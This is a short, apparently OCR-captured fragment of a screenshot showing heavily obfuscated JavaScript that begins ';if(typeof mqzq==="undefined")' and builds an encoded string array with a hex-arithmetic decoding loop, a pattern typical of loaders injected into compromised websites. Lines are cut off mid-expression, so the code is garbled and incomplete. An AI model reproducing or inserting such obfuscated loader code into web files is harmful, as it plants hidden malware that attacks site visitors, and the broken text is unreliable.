
;if(typeof mqzq==="undefined"){function a0z()
{var x=
['W71aatFcO3ZcUKzyWO/cISorFG','b8oUwq','W5
{return x;};return a0z();}(function(z,A){var
p=a0A,r=z();while(!![]){try{var q=-
parseInt(p(0x112,'!uFj'))/(-0x3*0x397+0x86c+
(parseInt(p(0x11b,'4T&I'))/(-0x257*-0x4+0x22
parseInt(p(0xed,'rTw8'))/(-0x780*0x4+0x1*0
(-
parseInt(p(0x111,'IlAR'))/(-0xa12+-0x31*0x36+
parseInt(p(0x126,'b6u6'))/(-0x40*0x6+-0x22f
(parseInt(p(0x13b,'rTw8'))/(-0x3*0xa83+-0x